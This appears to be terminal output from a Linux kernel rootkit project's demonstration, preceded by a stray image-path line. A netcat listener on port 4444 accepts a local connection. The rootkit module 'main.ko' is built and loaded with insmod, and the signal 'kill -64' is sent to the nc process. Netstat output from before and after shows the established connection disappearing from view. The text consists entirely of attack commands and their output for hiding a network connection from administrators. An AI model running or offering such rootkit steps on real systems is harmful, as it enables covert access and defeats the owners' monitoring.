 nc -nvlp 4444
➜ ~ nc -nvlp 4444
Listening on 0.0.0.0 4444
Connection received on 127.0.0.1 40640
yfsec@yfsec-virtual-machine:~/rootkit/RootkitTools
➜ ~ cd rootkit/RootkitTools
➜ RootkitTools git:(main) ✗ make
make -C /lib/modules/5.19.0-35-generic/build M=/home/yfsec/rootkit/RootkitTools
modules
make[1]: Entering directory '/usr/src/linux-headers-5.19.0-35-generic'
warning: the compiler differs from the one used to build the kernel
The kernel was built by: x86_64-linux-gnu-gcc (Ubuntu 11.3.0-1ubuntu1~22.04) 1
1.3.0
You are using: gcc (Ubuntu 11.3.0-1ubuntu1~22.04) 11.3.0
make[1]: Leaving directory '/usr/src/linux-headers-5.19.0-35-generic'
➜ RootkitTools git:(main) ✗ sudo insmod main.ko
[sudo] password for yfsec:
➜ RootkitTools git:(main) ✗ kill -64 2876
➜ RootkitTools git:(main) ✗
netstat -atp
➜ ~ netstat -atp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 localhost:domain 0.0.0.0:* LISTEN -
tcp 0 0 localhost:ipp 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:4444 0.0.0.0:* LISTEN 2847/nc
tcp 0 0 localhost:40115 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:ssh 0.0.0.0:* LISTEN -
tcp 0 0 localhost:40640 localhost:4444 ESTABLISHED 2876/nc
tcp 0 0 localhost:4444 localhost:40640 ESTABLISHED 2847/nc
tcp6 0 0 ip6-localhost:ipp [::]:* LISTEN -
tcp6 0 0 [::]:ssh [::]:* LISTEN -
➜ ~ netstat -atp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 localhost:domain 0.0.0.0:* LISTEN -
tcp 0 0 localhost:ipp 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:4444 0.0.0.0:* LISTEN 2847/nc
tcp 0 0 localhost:40115 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:ssh 0.0.0.0:* LISTEN -
nc 127.0.0.1 4444
➜ ~ nc 127.0.0.1 4444